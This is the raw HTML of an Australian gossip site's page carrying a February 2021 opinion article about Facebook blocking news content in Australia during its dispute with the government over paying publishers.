<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li id="menu-item-6316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aussiegossip.com.au/">
            <img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
            <span class="td-visual-hidden">Aussie Gossip</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ba71043fac_rand td_block_template_1"><div class="td-visible-desktop">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div class="td-visible-tablet-portrait">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-460x180-white.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-230x90-white.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-17473" class="post-17473 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aussiegossip.com.au/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://aussiegossip.com.au/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Facebook Bans This Article</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://aussiegossip.com.au/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Facebook Bans This Article</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:27:37+00:00" >February 18, 2021</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_uid_2_696ba71045739" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Ffacebook-bans-this-article%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facebook+Bans+This+Article&url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Ffacebook-bans-this-article%2F&via=Aussie+Gossip">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://aussiegossip.com.au/news/facebook-bans-this-article/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aussiegossip.com.au/news/facebook-bans-this-article/&amp;media=https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg&description=Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Facebook Bans This Article %0A%0A https://aussiegossip.com.au/news/facebook-bans-this-article/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_696ba71045739">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-640x427.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-640x427.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="London,,United,Kingdom,-,June,19,,2014:,Facebook,Social,Network"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_inline  td_uid_3_696ba71046790_rand td_block_template_1"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><p>Hey! You&#8217;re here! Looks like you decided to take a break from Facebook and head to our page directly. Thanks for that!</p>
<p>Yes, it&#8217;s all over the&#8230; news right now.</p>
<p>Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning.</p>
<p>That means we are officially blocked from posting or receiving news from publishers&#8217; Facebook pages, including news organisations like the ABC, non-profits and academic resources.</p>
<p>It&#8217;s a complete disaster.</p>
<p><a href="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674.jpg"><img class="alignnone size-full wp-image-17486" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674.jpg" alt="" width="1000" height="667" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674.jpg 1000w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674-300x200.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674-768x512.jpg 768w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674-630x420.jpg 630w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674-640x427.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1125732674-681x454.jpg 681w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>So why is this happening?</p>
<p>Why do you think?</p>
<p>Money. It&#8217;s always about the money.</p>
<p>As if Facebook doesn&#8217;t have enough already. But that&#8217;s the problem with monopolies. They just want more and more. And Facebook is getting far too big for its boots.</p>
<p>So&#8217;s Murdoch.</p>
<p>The problem with the business model has been this: Media organisations make the content, the tech giants like Facebook and Google share the content, and the tech giants get ALL the advertising revenue from it.</p>
<p>This has sparked a stand-off with the federal government, which escalated in a major way with this morning&#8217;s controversial outcome.</p>
<p><a href="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1.jpg"><img class="alignnone size-full wp-image-17490" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1.jpg" alt="facebook news ban" width="1000" height="667" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1.jpg 1000w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1-300x200.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1-768x512.jpg 768w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1-630x420.jpg 630w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1-640x427.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1098814622-1-681x454.jpg 681w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>Okay. I see where the Australian government is coming from. But come on, really, Facebook? Is it that hard to give a little back? You know you owe it to us.</p>
<p>Then again, most of this is to the benefit of Murdoch&#8217;s pocket.</p>
<p>It&#8217;s evil versus evil, and it&#8217;s frankly unnecessary.</p>
<p>Facebook, of course, feels otherwise. They&#8217;ve issued a statement that claims they were &#8220;faced with a stark choice between attempting to comply with a law, or banning news content on its services in Australia &#8211; and &#8220;with a heavy heart&#8221; it was choosing the latter&#8221; (ABC News).</p>
<p>Heavy heart, indeed. A company worth $528 billion can&#8217;t spare a little cash for the small guy. (I think Murdoch is quite short, right?)</p>
<p><a href="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804.jpg"><img class="alignnone size-full wp-image-17482" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804.jpg" alt="" width="670" height="1000" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804.jpg 670w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804-201x300.jpg 201w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804-281x420.jpg 281w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804-563x840.jpg 563w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_96574804-640x955.jpg 640w" sizes="(max-width: 670px) 100vw, 670px" /></a></p>
<p>At least Google is slowly changing its tune. We nearly saw a complete ban from the search engine giant earlier this year, under very similar circumstances.</p>
<p>What&#8217;s most concerning through all this, though, are the health and safety repercussions that this will have across local communities who rely on Facebook for vital information.</p>
<p>Opposition leader Anthony Albanese posted a status on his Facebook this morning, outlining his concerns.</p>
<p><i><span style="font-weight: 400">“</span></i><i><span style="font-weight: 400">During a global pandemic, Australians can&#8217;t access state health departments on Facebook. On a day of flood and fire warnings in Queensland and WA, Australians can’t access the</span></i><a href="https://www.facebook.com/bureauofmeteorology/?__cft__[0]=AZV0jgcFc9euPhXtniDCy-q319EnOPvoZ8-4stC4z_TVLLfOnVb66D-KTL7dP-EuGz9opFWiKDuWvFvT0JcWYQBFjKADanF9ny9hnzu5jXP71HT9RMMmc3vS7RMNDc9zC94WnXzsxG3LN_UG-Q0_qwcI&amp;__tn__=kK-R"> <i><span style="font-weight: 400">Bureau of Meteorology</span></i></a><i><span style="font-weight: 400"> on Facebook.</span></i></p>
<p><i><span style="font-weight: 400">The Morrison Government needs to fix this today.”</span></i></p>
<p>Fortunately, it was only a status update so we were able to read it.</p>
<p><a href="https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese.jpg"><img class="alignnone size-full wp-image-17485" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese.jpg" alt="facebook news ban" width="1200" height="675" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese.jpg 1200w, https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese-300x169.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese-768x432.jpg 768w, https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese-1024x576.jpg 1024w, https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese-747x420.jpg 747w, https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese-640x360.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2021/02/albanese-681x383.jpg 681w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Facebook has since followed up with a statement urging that government pages should not be impacted, but it&#8217;s unclear as to what will happen now.</p>
<p>In the meantime, the standard of news content on Facebook is guaranteed to drop.</p>
<p>Communications Minister Paul Fletcher has said that the information people see on Facebook will no longer come from organisations with a fact-checking capability, paid journalists or editorial policies.</p>
<p>Sounds like fake news to me.</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aussiegossip.com.au/news/facebook-bans-this-article/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_696ba71046b1c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Ffacebook-bans-this-article%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facebook+Bans+This+Article&url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Ffacebook-bans-this-article%2F&via=Aussie+Gossip">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://aussiegossip.com.au/news/facebook-bans-this-article/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aussiegossip.com.au/news/facebook-bans-this-article/&amp;media=https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg&description=Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Facebook Bans This Article %0A%0A https://aussiegossip.com.au/news/facebook-bans-this-article/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_696ba71046b1c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://aussiegossip.com.au/entertainment/best-places-to-play-poker-in-sydney/">Best Places to Play Poker in Sydney</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/">Facebook Re-friends Australia</a></div></div></div>            <div class="author-box-wrap"><a href="https://aussiegossip.com.au/author/j-a/"><img src="https://secure.gravatar.com/avatar/10768b7aa109660ab326a780a90f8709?s=96&#038;d=blank&#038;r=g" width="96" height="96" alt="Avatar" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="J.A. Matsos"></span><meta itemprop="datePublished" content="2021-02-18T14:27:37+00:00"><meta itemprop="dateModified" content="2021-02-18T14:29:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aussiegossip.com.au/news/facebook-bans-this-article/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png"></span><meta itemprop="name" content="Aussie Gossip"></span><meta itemprop="headline " content="Facebook Bans This Article"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <script type="b384ff68630390fd92dcc218-text/javascript">var block_td_uid_5_696ba710479b7 = new tdBlock();
block_td_uid_5_696ba710479b7.id = "td_uid_5_696ba710479b7";
block_td_uid_5_696ba710479b7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_696ba710479b7_rand","td_column_number":3,"live_filter_cur_post_id":17473,"live_filter_cur_post_author":"115","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696ba710479b7_rand","tdc_css_class_style":"td_uid_5_696ba710479b7_rand_style"}';
block_td_uid_5_696ba710479b7.td_column_number = "3";
block_td_uid_5_696ba710479b7.block_type = "td_block_related_posts";
block_td_uid_5_696ba710479b7.post_count = "3";
block_td_uid_5_696ba710479b7.found_posts = "1158";
block_td_uid_5_696ba710479b7.header_color = "";
block_td_uid_5_696ba710479b7.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ba710479b7.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_5_696ba710479b7);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696ba710479b7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ba710479b7" ><h4 class="td-related-title"><a id="td_uid_6_696ba7104950b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696ba710479b7" href="#">RELATED ARTICLES</a><a id="td_uid_7_696ba7104950e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696ba710479b7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_696ba710479b7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" class="td-image-wrap" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend">Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend</a></h3>            </div>
        </div>
        
